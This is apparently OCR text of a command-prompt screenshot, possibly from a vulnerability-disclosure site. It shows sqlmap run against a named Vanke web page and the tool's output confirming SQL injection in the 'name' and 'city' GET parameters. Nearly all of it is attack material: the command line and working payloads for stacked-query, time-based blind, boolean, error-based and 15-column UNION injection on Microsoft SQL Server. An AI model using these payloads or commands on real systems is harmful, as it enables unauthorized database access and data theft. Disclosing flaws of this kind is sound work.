 管理员: 命令提示符 - python  sqlmap.py -u "http://zitai.vanke.com/chengji.aspx?bid=3&name=Smith&city=' OR 'ns'='ns" --dbs --threads 10
GET parameter 'city' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 463 HTTP(s) requests:
---
Parameter: name (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: bid=3&name=Smith';WAITFOR DELAY '0:0:5'--&city=' OR 'ns'='ns
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: bid=3&name=Smith' WAITFOR DELAY '0:0:5'--&city=' OR 'ns'='ns
Parameter: city (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bid=3&name=Smith&city=' OR 'ns'='ns' AND 4763=4763 AND 'LSTk'='LSTk
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: bid=3&name=Smith&city=' OR 'ns'='ns' AND 3131=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(113)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3131=3131) THEN CHA
R(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(113)+CHAR(113))) AND 'ylqO'='ylqO
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: bid=3&name=Smith&city=' OR 'ns'='ns';WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: bid=3&name=Smith&city=' OR 'ns'='ns' WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: bid=3&name=Smith&city=' OR 'ns'='ns' UNION ALL SELECT CHAR(113)+CHAR(107)+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(85)+CHAR(74)+CHAR(85)+CHAR(100)+CHAR(65)+CHAR(
81)+CHAR(117)+CHAR(88)+CHAR(77)+CHAR(112)+CHAR(97)+CHAR(75)+CHAR(67)+CHAR(112)+CHAR(74)+CHAR(120)+CHAR(72)+CHAR(111)+CHAR(75)+CHAR(109)+CHAR(74)+CHAR(115)+CHAR(107)+CHA
R(108)+CHAR(78)+CHAR(73)+CHAR(72)+CHAR(112)+CHAR(99)+CHAR(85)+CHAR(71)+CHAR(117)+CHAR(71)+CHAR(70)+CHAR(74)+CHAR(115)+CHAR(105)+CHAR(103)+CHAR(97)+CHAR(68)+CHAR(113)+CH
AR(122)+CHAR(98)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
搜狗拼音输入法 全 :
www.wooyun.org
英
68